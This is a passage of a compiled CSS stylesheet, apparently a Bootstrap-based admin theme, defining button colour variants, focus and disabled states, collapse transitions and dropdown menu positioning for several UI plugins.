  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .btn, .fc button, .ajax-upload-dragdrop .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-cancel, .wizard > .actions a {
    transition: none;
  }
}

.btn:hover, .fc button:hover, .ajax-upload-dragdrop .ajax-file-upload:hover, .swal2-modal .swal2-buttonswrapper .swal2-styled:hover, .wizard > .actions a:hover {
  color: #fff;
}

.btn-check:focus + .btn, .fc .btn-check:focus + button, .ajax-upload-dragdrop .btn-check:focus + .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-check:focus + .swal2-styled, .wizard > .actions .btn-check:focus + a, .btn:focus, .fc button:focus, .ajax-upload-dragdrop .ajax-file-upload:focus, .swal2-modal .swal2-buttonswrapper .swal2-styled:focus, .wizard > .actions a:focus {
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.btn:disabled, .fc button:disabled, .ajax-upload-dragdrop .ajax-file-upload:disabled, .swal2-modal .swal2-buttonswrapper .swal2-styled:disabled, .wizard > .actions a:disabled, .btn.disabled, .fc button.disabled, .ajax-upload-dragdrop .disabled.ajax-file-upload, .swal2-modal .swal2-buttonswrapper .disabled.swal2-styled, .wizard > .actions a.disabled,
fieldset:disabled .btn,
fieldset:disabled .fc button,
.fc fieldset:disabled button,
fieldset:disabled .ajax-upload-dragdrop .ajax-file-upload,
.ajax-upload-dragdrop fieldset:disabled .ajax-file-upload,
fieldset:disabled .swal2-modal .swal2-buttonswrapper .swal2-styled,
.swal2-modal .swal2-buttonswrapper fieldset:disabled .swal2-styled,
fieldset:disabled .wizard > .actions a,
.wizard > .actions fieldset:disabled a {
  pointer-events: none;
  opacity: 0.65;
}

.btn-primary, .wizard > .actions a {
  color: #fff;
  background-color: #4B49AC;
  border-color: #4B49AC;
}

.btn-primary:hover, .wizard > .actions a:hover {
  color: #fff;
  background-color: #403e92;
  border-color: #3c3a8a;
}

.btn-check:focus + .btn-primary, .wizard > .actions .btn-check:focus + a, .btn-primary:focus, .wizard > .actions a:focus {
  color: #fff;
  background-color: #403e92;
  border-color: #3c3a8a;
  box-shadow: 0 0 0 0.25rem rgba(102, 100, 184, 0.5);
}

.btn-check:checked + .btn-primary, .wizard > .actions .btn-check:checked + a,
.btn-check:active + .btn-primary,
.wizard > .actions .btn-check:active + a, .btn-primary:active, .wizard > .actions a:active, .btn-primary.active, .wizard > .actions a.active,
.show > .btn-primary.dropdown-toggle,
.wizard > .actions .show > a.dropdown-toggle {
  color: #fff;
  background-color: #3c3a8a;
  border-color: #383781;
}

.btn-check:checked + .btn-primary:focus, .wizard > .actions .btn-check:checked + a:focus,
.btn-check:active + .btn-primary:focus,
.wizard > .actions .btn-check:active + a:focus, .btn-primary:active:focus, .wizard > .actions a:active:focus, .btn-primary.active:focus, .wizard > .actions a.active:focus,
.show > .btn-primary.dropdown-toggle:focus,
.wizard > .actions .show > a.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(102, 100, 184, 0.5);
}

.btn-primary:disabled, .wizard > .actions a:disabled, .btn-primary.disabled, .wizard > .actions a.disabled {
  color: #fff;
  background-color: #4B49AC;
  border-color: #4B49AC;
}

.btn-secondary, .wizard > .actions .disabled a {
  color: #000;
  background-color: #a3a4a5;
  border-color: #a3a4a5;
}

.btn-secondary:hover, .wizard > .actions .disabled a:hover {
  color: #000;
  background-color: #b1b2b3;
  border-color: #acadae;
}

.btn-check:focus + .btn-secondary, .wizard > .actions .disabled .btn-check:focus + a, .btn-secondary:focus, .wizard > .actions .disabled a:focus {
  color: #000;
  background-color: #b1b2b3;
  border-color: #acadae;
  box-shadow: 0 0 0 0.25rem rgba(139, 139, 140, 0.5);
}

.btn-check:checked + .btn-secondary, .wizard > .actions .disabled .btn-check:checked + a,
.btn-check:active + .btn-secondary,
.wizard > .actions .disabled .btn-check:active + a, .btn-secondary:active, .wizard > .actions .disabled a:active, .btn-secondary.active, .wizard > .actions .disabled a.active,
.show > .btn-secondary.dropdown-toggle,
.wizard > .actions .disabled .show > a.dropdown-toggle {
  color: #000;
  background-color: #b5b6b7;
  border-color: #acadae;
}

.btn-check:checked + .btn-secondary:focus, .wizard > .actions .disabled .btn-check:checked + a:focus,
.btn-check:active + .btn-secondary:focus,
.wizard > .actions .disabled .btn-check:active + a:focus, .btn-secondary:active:focus, .wizard > .actions .disabled a:active:focus, .btn-secondary.active:focus, .wizard > .actions .disabled a.active:focus,
.show > .btn-secondary.dropdown-toggle:focus,
.wizard > .actions .disabled .show > a.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(139, 139, 140, 0.5);
}

.btn-secondary:disabled, .wizard > .actions .disabled a:disabled, .btn-secondary.disabled, .wizard > .actions .disabled a.disabled {
  color: #000;
  background-color: #a3a4a5;
  border-color: #a3a4a5;
}

.btn-success {
  color: #000;
  background-color: #57B657;
  border-color: #57B657;
}

.btn-success:hover {
  color: #000;
  background-color: #70c170;
  border-color: #68bd68;
}

.btn-check:focus + .btn-success, .btn-success:focus {
  color: #000;
  background-color: #70c170;
  border-color: #68bd68;
  box-shadow: 0 0 0 0.25rem rgba(74, 155, 74, 0.5);
}

.btn-check:checked + .btn-success,
.btn-check:active + .btn-success, .btn-success:active, .btn-success.active,
.show > .btn-success.dropdown-toggle {
  color: #000;
  background-color: #79c579;
  border-color: #68bd68;
}

.btn-check:checked + .btn-success:focus,
.btn-check:active + .btn-success:focus, .btn-success:active:focus, .btn-success.active:focus,
.show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(74, 155, 74, 0.5);
}

.btn-success:disabled, .btn-success.disabled {
  color: #000;
  background-color: #57B657;
  border-color: #57B657;
}

.btn-info {
  color: #000;
  background-color: #248AFD;
  border-color: #248AFD;
}

.btn-info:hover {
  color: #000;
  background-color: #459cfd;
  border-color: #3a96fd;
}

.btn-check:focus + .btn-info, .btn-info:focus {
  color: #000;
  background-color: #459cfd;
  border-color: #3a96fd;
  box-shadow: 0 0 0 0.25rem rgba(31, 117, 215, 0.5);
}

.btn-check:checked + .btn-info,
.btn-check:active + .btn-info, .btn-info:active, .btn-info.active,
.show > .btn-info.dropdown-toggle {
  color: #000;
  background-color: #50a1fd;
  border-color: #3a96fd;
}

.btn-check:checked + .btn-info:focus,
.btn-check:active + .btn-info:focus, .btn-info:active:focus, .btn-info.active:focus,
.show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(31, 117, 215, 0.5);
}

.btn-info:disabled, .btn-info.disabled {
  color: #000;
  background-color: #248AFD;
  border-color: #248AFD;
}

.btn-warning {
  color: #000;
  background-color: #FFC100;
  border-color: #FFC100;
}

.btn-warning:hover {
  color: #000;
  background-color: #ffca26;
  border-color: #ffc71a;
}

.btn-check:focus + .btn-warning, .btn-warning:focus {
  color: #000;
  background-color: #ffca26;
  border-color: #ffc71a;
  box-shadow: 0 0 0 0.25rem rgba(217, 164, 0, 0.5);
}

.btn-check:checked + .btn-warning,
.btn-check:active + .btn-warning, .btn-warning:active, .btn-warning.active,
.show > .btn-warning.dropdown-toggle {
  color: #000;
  background-color: #ffcd33;
  border-color: #ffc71a;
}

.btn-check:checked + .btn-warning:focus,
.btn-check:active + .btn-warning:focus, .btn-warning:active:focus, .btn-warning.active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(217, 164, 0, 0.5);
}

.btn-warning:disabled, .btn-warning.disabled {
  color: #000;
  background-color: #FFC100;
  border-color: #FFC100;
}

.btn-danger {
  color: #000;
  background-color: #FF4747;
  border-color: #FF4747;
}

.btn-danger:hover {
  color: #000;
  background-color: #ff6363;
  border-color: #ff5959;
}

.btn-check:focus + .btn-danger, .btn-danger:focus {
  color: #000;
  background-color: #ff6363;
  border-color: #ff5959;
  box-shadow: 0 0 0 0.25rem rgba(217, 60, 60, 0.5);
}

.btn-check:checked + .btn-danger,
.btn-check:active + .btn-danger, .btn-danger:active, .btn-danger.active,
.show > .btn-danger.dropdown-toggle {
  color: #000;
  background-color: #ff6c6c;
  border-color: #ff5959;
}

.btn-check:checked + .btn-danger:focus,
.btn-check:active + .btn-danger:focus, .btn-danger:active:focus, .btn-danger.active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(217, 60, 60, 0.5);
}

.btn-danger:disabled, .btn-danger.disabled {
  color: #000;
  background-color: #FF4747;
  border-color: #FF4747;
}

.btn-light {
  color: #000;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:hover {
  color: #000;
  background-color: #f9fafb;
  border-color: #f9fafb;
}

.btn-check:focus + .btn-light, .btn-light:focus {
  color: #000;
  background-color: #f9fafb;
  border-color: #f9fafb;
  box-shadow: 0 0 0 0.25rem rgba(211, 212, 213, 0.5);
}

.btn-check:checked + .btn-light,
.btn-check:active + .btn-light, .btn-light:active, .btn-light.active,
.show > .btn-light.dropdown-toggle {
  color: #000;
  background-color: #f9fafb;
  border-color: #f9fafb;
}

.btn-check:checked + .btn-light:focus,
.btn-check:active + .btn-light:focus, .btn-light:active:focus, .btn-light.active:focus,
.show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(211, 212, 213, 0.5);
}

.btn-light:disabled, .btn-light.disabled {
  color: #000;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-dark {
  color: #fff;
  background-color: #282f3a;
  border-color: #282f3a;
}

.btn-dark:hover {
  color: #fff;
  background-color: #222831;
  border-color: #20262e;
}

.btn-check:focus + .btn-dark, .btn-dark:focus {
  color: #fff;
  background-color: #222831;
  border-color: #20262e;
  box-shadow: 0 0 0 0.25rem rgba(72, 78, 88, 0.5);
}

.btn-check:checked + .btn-dark,
.btn-check:active + .btn-dark, .btn-dark:active, .btn-dark.active,
.show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #20262e;
  border-color: #1e232c;
}

.btn-check:checked + .btn-dark:focus,
.btn-check:active + .btn-dark:focus, .btn-dark:active:focus, .btn-dark.active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(72, 78, 88, 0.5);
}

.btn-dark:disabled, .btn-dark.disabled {
  color: #fff;
  background-color: #282f3a;
  border-color: #282f3a;
}

.btn-outline-primary {
  color: #4B49AC;
  border-color: #4B49AC;
}

.btn-outline-primary:hover {
  color: #fff;
  background-color: #4B49AC;
  border-color: #4B49AC;
}

.btn-check:focus + .btn-outline-primary, .btn-outline-primary:focus {
  box-shadow: 0 0 0 0.25rem rgba(75, 73, 172, 0.5);
}

.btn-check:checked + .btn-outline-primary,
.btn-check:active + .btn-outline-primary, .btn-outline-primary:active, .btn-outline-primary.active, .btn-outline-primary.dropdown-toggle.show {
  color: #fff;
  background-color: #4B49AC;
  border-color: #4B49AC;
}

.btn-check:checked + .btn-outline-primary:focus,
.btn-check:active + .btn-outline-primary:focus, .btn-outline-primary:active:focus, .btn-outline-primary.active:focus, .btn-outline-primary.dropdown-toggle.show:focus {
  box-shadow: 0 0 0 0.25rem rgba(75, 73, 172, 0.5);
}

.btn-outline-primary:disabled, .btn-outline-primary.disabled {
  color: #4B49AC;
  background-color: transparent;
}

.btn-outline-secondary, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-cancel {
  color: #a3a4a5;
  border-color: #a3a4a5;
}

.btn-outline-secondary:hover, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-cancel:hover {
  color: #000;
  background-color: #a3a4a5;
  border-color: #a3a4a5;
}

.btn-check:focus + .btn-outline-secondary, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:focus + .editable-cancel, .btn-outline-secondary:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-cancel:focus {
  box-shadow: 0 0 0 0.25rem rgba(163, 164, 165, 0.5);
}

.btn-check:checked + .btn-outline-secondary, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:checked + .editable-cancel,
.btn-check:active + .btn-outline-secondary,
.editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:active + .editable-cancel, .btn-outline-secondary:active, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-cancel:active, .btn-outline-secondary.active, .editable-container.editable-inline .editableform .control-group .editable-buttons .active.editable-cancel, .btn-outline-secondary.dropdown-toggle.show, .editable-container.editable-inline .editableform .control-group .editable-buttons .dropdown-toggle.show.editable-cancel {
  color: #000;
  background-color: #a3a4a5;
  border-color: #a3a4a5;
}

.btn-check:checked + .btn-outline-secondary:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:checked + .editable-cancel:focus,
.btn-check:active + .btn-outline-secondary:focus,
.editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:active + .editable-cancel:focus, .btn-outline-secondary:active:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-cancel:active:focus, .btn-outline-secondary.active:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .active.editable-cancel:focus, .btn-outline-secondary.dropdown-toggle.show:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .dropdown-toggle.show.editable-cancel:focus {
  box-shadow: 0 0 0 0.25rem rgba(163, 164, 165, 0.5);
}

.btn-outline-secondary:disabled, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-cancel:disabled, .btn-outline-secondary.disabled, .editable-container.editable-inline .editableform .control-group .editable-buttons .disabled.editable-cancel {
  color: #a3a4a5;
  background-color: transparent;
}

.btn-outline-success, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-submit {
  color: #57B657;
  border-color: #57B657;
}

.btn-outline-success:hover, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-submit:hover {
  color: #000;
  background-color: #57B657;
  border-color: #57B657;
}

.btn-check:focus + .btn-outline-success, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:focus + .editable-submit, .btn-outline-success:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-submit:focus {
  box-shadow: 0 0 0 0.25rem rgba(87, 182, 87, 0.5);
}

.btn-check:checked + .btn-outline-success, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:checked + .editable-submit,
.btn-check:active + .btn-outline-success,
.editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:active + .editable-submit, .btn-outline-success:active, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-submit:active, .btn-outline-success.active, .editable-container.editable-inline .editableform .control-group .editable-buttons .active.editable-submit, .btn-outline-success.dropdown-toggle.show, .editable-container.editable-inline .editableform .control-group .editable-buttons .dropdown-toggle.show.editable-submit {
  color: #000;
  background-color: #57B657;
  border-color: #57B657;
}

.btn-check:checked + .btn-outline-success:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:checked + .editable-submit:focus,
.btn-check:active + .btn-outline-success:focus,
.editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:active + .editable-submit:focus, .btn-outline-success:active:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-submit:active:focus, .btn-outline-success.active:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .active.editable-submit:focus, .btn-outline-success.dropdown-toggle.show:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .dropdown-toggle.show.editable-submit:focus {
  box-shadow: 0 0 0 0.25rem rgba(87, 182, 87, 0.5);
}

.btn-outline-success:disabled, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-submit:disabled, .btn-outline-success.disabled, .editable-container.editable-inline .editableform .control-group .editable-buttons .disabled.editable-submit {
  color: #57B657;
  background-color: transparent;
}

.btn-outline-info {
  color: #248AFD;
  border-color: #248AFD;
}

.btn-outline-info:hover {
  color: #000;
  background-color: #248AFD;
  border-color: #248AFD;
}

.btn-check:focus + .btn-outline-info, .btn-outline-info:focus {
  box-shadow: 0 0 0 0.25rem rgba(36, 138, 253, 0.5);
}

.btn-check:checked + .btn-outline-info,
.btn-check:active + .btn-outline-info, .btn-outline-info:active, .btn-outline-info.active, .btn-outline-info.dropdown-toggle.show {
  color: #000;
  background-color: #248AFD;
  border-color: #248AFD;
}

.btn-check:checked + .btn-outline-info:focus,
.btn-check:active + .btn-outline-info:focus, .btn-outline-info:active:focus, .btn-outline-info.active:focus, .btn-outline-info.dropdown-toggle.show:focus {
  box-shadow: 0 0 0 0.25rem rgba(36, 138, 253, 0.5);
}

.btn-outline-info:disabled, .btn-outline-info.disabled {
  color: #248AFD;
  background-color: transparent;
}

.btn-outline-warning {
  color: #FFC100;
  border-color: #FFC100;
}

.btn-outline-warning:hover {
  color: #000;
  background-color: #FFC100;
  border-color: #FFC100;
}

.btn-check:focus + .btn-outline-warning, .btn-outline-warning:focus {
  box-shadow: 0 0 0 0.25rem rgba(255, 193, 0, 0.5);
}

.btn-check:checked + .btn-outline-warning,
.btn-check:active + .btn-outline-warning, .btn-outline-warning:active, .btn-outline-warning.active, .btn-outline-warning.dropdown-toggle.show {
  color: #000;
  background-color: #FFC100;
  border-color: #FFC100;
}

.btn-check:checked + .btn-outline-warning:focus,
.btn-check:active + .btn-outline-warning:focus, .btn-outline-warning:active:focus, .btn-outline-warning.active:focus, .btn-outline-warning.dropdown-toggle.show:focus {
  box-shadow: 0 0 0 0.25rem rgba(255, 193, 0, 0.5);
}

.btn-outline-warning:disabled, .btn-outline-warning.disabled {
  color: #FFC100;
  background-color: transparent;
}

.btn-outline-danger {
  color: #FF4747;
  border-color: #FF4747;
}

.btn-outline-danger:hover {
  color: #000;
  background-color: #FF4747;
  border-color: #FF4747;
}

.btn-check:focus + .btn-outline-danger, .btn-outline-danger:focus {
  box-shadow: 0 0 0 0.25rem rgba(255, 71, 71, 0.5);
}

.btn-check:checked + .btn-outline-danger,
.btn-check:active + .btn-outline-danger, .btn-outline-danger:active, .btn-outline-danger.active, .btn-outline-danger.dropdown-toggle.show {
  color: #000;
  background-color: #FF4747;
  border-color: #FF4747;
}

.btn-check:checked + .btn-outline-danger:focus,
.btn-check:active + .btn-outline-danger:focus, .btn-outline-danger:active:focus, .btn-outline-danger.active:focus, .btn-outline-danger.dropdown-toggle.show:focus {
  box-shadow: 0 0 0 0.25rem rgba(255, 71, 71, 0.5);
}

.btn-outline-danger:disabled, .btn-outline-danger.disabled {
  color: #FF4747;
  background-color: transparent;
}

.btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:hover {
  color: #000;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-check:focus + .btn-outline-light, .btn-outline-light:focus {
  box-shadow: 0 0 0 0.25rem rgba(248, 249, 250, 0.5);
}

.btn-check:checked + .btn-outline-light,
.btn-check:active + .btn-outline-light, .btn-outline-light:active, .btn-outline-light.active, .btn-outline-light.dropdown-toggle.show {
  color: #000;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-check:checked + .btn-outline-light:focus,
.btn-check:active + .btn-outline-light:focus, .btn-outline-light:active:focus, .btn-outline-light.active:focus, .btn-outline-light.dropdown-toggle.show:focus {
  box-shadow: 0 0 0 0.25rem rgba(248, 249, 250, 0.5);
}

.btn-outline-light:disabled, .btn-outline-light.disabled {
  color: #f8f9fa;
  background-color: transparent;
}

.btn-outline-dark {
  color: #282f3a;
  border-color: #282f3a;
}

.btn-outline-dark:hover {
  color: #fff;
  background-color: #282f3a;
  border-color: #282f3a;
}

.btn-check:focus + .btn-outline-dark, .btn-outline-dark:focus {
  box-shadow: 0 0 0 0.25rem rgba(40, 47, 58, 0.5);
}

.btn-check:checked + .btn-outline-dark,
.btn-check:active + .btn-outline-dark, .btn-outline-dark:active, .btn-outline-dark.active, .btn-outline-dark.dropdown-toggle.show {
  color: #fff;
  background-color: #282f3a;
  border-color: #282f3a;
}

.btn-check:checked + .btn-outline-dark:focus,
.btn-check:active + .btn-outline-dark:focus, .btn-outline-dark:active:focus, .btn-outline-dark.active:focus, .btn-outline-dark.dropdown-toggle.show:focus {
  box-shadow: 0 0 0 0.25rem rgba(40, 47, 58, 0.5);
}

.btn-outline-dark:disabled, .btn-outline-dark.disabled {
  color: #282f3a;
  background-color: transparent;
}

.btn-link {
  font-weight: 400;
  color: #0d6efd;
  text-decoration: underline;
}

.btn-link:hover {
  color: #0a58ca;
}

.btn-link:disabled, .btn-link.disabled {
  color: #6c757d;
}

.btn-lg, .btn-group-lg > .btn, .fc .btn-group-lg > button, .ajax-upload-dragdrop .btn-group-lg > .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group-lg > .swal2-styled, .wizard > .actions .btn-group-lg > a {
  padding: 1rem 3rem;
  font-size: 0.875rem;
  border-radius: 0.1875rem;
}

.btn-sm, .btn-group-sm > .btn, .fc .btn-group-sm > button, .ajax-upload-dragdrop .btn-group-sm > .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group-sm > .swal2-styled, .wizard > .actions .btn-group-sm > a, .fc button {
  padding: 0.5rem 0.81rem;
  font-size: 0.875rem;
  border-radius: 0.1875rem;
}

.fade {
  transition: opacity 0.15s linear;
}

@media (prefers-reduced-motion: reduce) {
  .fade {
    transition: none;
  }
}

.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}

@media (prefers-reduced-motion: reduce) {
  .collapsing {
    transition: none;
  }
}

.collapsing.collapse-horizontal {
  width: 0;
  height: auto;
  transition: width 0.35s ease;
}

@media (prefers-reduced-motion: reduce) {
  .collapsing.collapse-horizontal {
    transition: none;
  }
}

.dropup,
.dropend,
.dropdown,
.dropstart {
  position: relative;
}

.dropdown-toggle {
  white-space: nowrap;
}

.dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

.dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropdown-menu {
  position: absolute;
  z-index: 1000;
  display: none;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #1f1e23;
  background-clip: padding-box;
  border: 1px solid #575757;
  border-radius: 0.25rem;
}

.dropdown-menu[data-bs-popper] {
  top: 100%;
  left: 0;
  margin-top: 0.125rem;
}

.dropdown-menu-start {
  --bs-position: start;
}

.dropdown-menu-start[data-bs-popper] {
  right: auto;
  left: 0;
}

.dropdown-menu-end {
  --bs-position: end;
}

.dropdown-menu-end[data-bs-popper] {
  right: 0;
  left: auto;
}

@media (min-width: 576px) {
  .dropdown-menu-sm-start {
    --bs-position: start;
  }
  .dropdown-menu-sm-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-sm-end {
    --bs-position: end;
  }
  .dropdown-menu-sm-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

@media (min-width: 768px) {
  .dropdown-menu-md-start {
    --bs-position: start;
  }
  .dropdown-menu-md-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-md-end {
    --bs-position: end;
  }
  .dropdown-menu-md-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

@media (min-width: 992px) {
  .dropdown-menu-lg-start {
    --bs-position: start;
  }
  .dropdown-menu-lg-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-lg-end {
    --bs-position: end;
  }
  .dropdown-menu-lg-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

@media (min-width: 1200px) {
  .dropdown-menu-xl-start {
    --bs-position: start;
  }
  .dropdown-menu-xl-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-xl-end {
    --bs-position: end;
  }
  .dropdown-menu-xl-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

@media (min-width: 1400px) {
  .dropdown-menu-xxl-start {
    --bs-position: start;
  }
  .dropdown-menu-xxl-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-xxl-end {
    --bs-position: end;
  }
  .dropdown-menu-xxl-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

.dropup .dropdown-menu[data-bs-popper] {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}

.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}

.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropend .dropdown-menu[data-bs-popper] {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}

.dropend .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}

.dropend .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropend .dropdown-toggle::after {
  vertical-align: 0;
}

.dropstart .dropdown-menu[data-bs-popper] {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}

.dropstart .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}

.dropstart .dropdown-toggle::after {
  display: none;
}

.dropstart .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}

.dropstart .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropstart .dropdown-toggle::before {
  vertical-align: 0;
}

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #575757;
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1rem;
  clear: both;
  font-weight: 400;
  color: #fff;
  text-align: inherit;
  text-decoration: none;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}

.dropdown-item:hover, .dropdown-item:focus {
  color: #1e2125;
  background-color: #212529;
}

.dropdown-item.active, .dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #0d6efd;
}

.dropdown-item.disabled, .dropdown-item:disabled {
  color: #adb5bd;
  pointer-events: none;
  background-color: transparent;
}

.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  display: block;
  padding: 0.5rem 1rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #fff;
  white-space: nowrap;
}

.dropdown-item-text {
  display: block;
  padding: 0.25rem 1rem;
  color: #fff;
}

.dropdown-menu-dark {
  color: #dee2e6;
  background-color: #343a40;
  border-color: rgba(0, 0, 0, 0.15);
}

.dropdown-menu-dark .dropdown-item {
  color: #dee2e6;
}

.dropdown-menu-dark .dropdown-item:hover, .dropdown-menu-dark .dropdown-item:focus {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.15);
}

.dropdown-menu-dark .dropdown-item.active, .dropdown-menu-dark .dropdown-item:active {
  color: #fff;
  background-color: #0d6efd;
}

.dropdown-menu-dark .dropdown-item.disabled, .dropdown-menu-dark .dropdown-item:disabled {
  color: #adb5bd;
}

.dropdown-menu-dark .dropdown-divider {
  border-color: rgba(0, 0, 0, 0.15);
}

.dropdown-menu-dark .dropdown-item-text {
  color: #dee2e6;
}

.dropdown-menu-dark .dropdown-header {
  color: #adb5bd;
}

.btn-group, .fc .fc-button-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle;
}

.btn-group > .btn, .fc .fc-button-group > .btn, .fc .btn-group > button, .fc .fc-button-group > button, .ajax-upload-dragdrop .btn-group > .ajax-file-upload, .fc .ajax-upload-dragdrop .fc-button-group > .ajax-file-upload, .ajax-upload-dragdrop .fc .fc-button-group > .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group > .swal2-styled, .fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .swal2-styled, .wizard > .actions .btn-group > a, .fc .wizard > .actions .fc-button-group > a, .wizard > .actions .fc .fc-button-group > a,
.btn-group-vertical > .btn,
.fc .btn-group-vertical > button,
.ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled,
.wizard > .actions .btn-group-vertical > a {
  position: relative;
  flex: 1 1 auto;
}

.btn-group > .btn-check:checked + .btn, .fc .fc-button-group > .btn-check:checked + .btn, .fc .btn-group > .btn-check:checked + button, .fc .fc-button-group > .btn-check:checked + button, .ajax-upload-dragdrop .btn-group > .btn-check:checked + .ajax-file-upload, .fc .ajax-upload-dragdrop .fc-button-group > .btn-check:checked + .ajax-file-upload, .ajax-upload-dragdrop .fc .fc-button-group > .btn-check:checked + .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group > .btn-check:checked + .swal2-styled, .fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .btn-check:checked + .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .btn-check:checked + .swal2-styled, .wizard > .actions .btn-group > .btn-check:checked + a, .fc .wizard > .actions .fc-button-group > .btn-check:checked + a, .wizard > .actions .fc .fc-button-group > .btn-check:checked + a,
.btn-group > .btn-check:focus + .btn,
